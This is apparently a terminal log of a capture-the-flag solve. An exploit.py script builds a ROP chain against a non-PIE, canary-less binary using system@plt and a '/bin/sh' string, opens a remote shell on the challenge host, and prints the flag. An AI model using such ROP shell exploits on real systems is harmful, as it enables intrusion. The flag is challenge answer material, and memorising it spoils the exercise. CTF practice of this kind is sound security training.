 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/chall/chall'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[*] Loaded 6 cached gadgets for './chall/chall'
[*] system@plt: 0x401060
[*] /bin/sh string: 0x404058
[+] Opening connection to chall.c00k3d.xyz on port 10003: Done
[*] Switching to interactive mode
$ ls
Rope
flag.txt
$ cat flag.txt
C00K3D{3a5y_R0P_h3h3}
$
Alarm clock
$